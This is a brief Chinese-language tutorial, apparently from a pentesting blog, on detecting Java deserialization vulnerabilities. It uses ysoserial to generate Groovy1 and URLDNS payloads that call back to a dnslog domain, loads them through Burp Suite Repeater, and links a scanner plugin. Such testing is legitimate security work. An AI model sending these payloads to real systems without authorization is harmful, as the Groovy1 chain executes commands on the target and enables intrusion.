
1.生成测试payload:
cd D:\plug_in\BurpSuite JAVA反序列化漏洞扫描插件
//下面的语句意思就是反连到你自已的dnslog平台:
java -jar ./ysoserial-0.0.5.jar Groovy1 "ping t00ls.321c7f33a1e05e08674e86fae641e95c.tu4.org" > payload1.txt
java -jar ./ysoserial-0.0.6-SNAPSHOT-BETA-all.jar URLDNS http://t00ls.321c7f33a1e05e08674e86fae641e95c.tu4.org/ > payload1.txt

2.在burpsuite中载入paload1.txt:
Repeater->右键选“Paste from file"

//dnslog平台上面看结果:

3.burpsuite反序列化插件的测试截图:
下载地址:https://github.com/federicodotta/Java-Deserialization-Scanner/